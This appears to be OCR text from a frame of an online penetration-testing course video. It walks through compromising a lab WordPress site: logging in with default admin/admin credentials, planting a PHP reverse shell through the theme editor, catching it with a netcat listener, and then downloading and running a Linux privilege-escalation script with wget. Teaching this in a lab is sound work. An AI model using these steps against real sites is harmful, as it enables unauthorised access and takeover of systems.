 Reverse Shell
http://192.168.122.202/secret/wp-admin
USERNAME: admin
PASSWORD: admin
Appearance > Editor
Google --> php reverse shell
/usr/share/webshells/php/php-reverse-shell.php
nc -lvp 4444
python -c 'import pty; pty.spawn("/bin/bash")'
whoami
id
ls -l /root
Linux Enumaration Scripts
GitHub --> Reider LinPrivChecker
cd /tmp
wget https://raw.githubusercontent.com/reider-
roque/linpostexp/master/linprivchecker.py
chmod +x linprivchecker.py
./linprivchecker.py >pe.txt
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Linux PE - file permissions
My secret blog – Ju...
root@kali: /home/k...
05:47 AM
My secret blog – Just another WordPress site - Mozilla Firefox
Edit Themes ‹ My secret blog
My secret blog – Just anothe
192.168.122.202/secret/
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
MY SECRET BLOG
Just another WordPress site
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.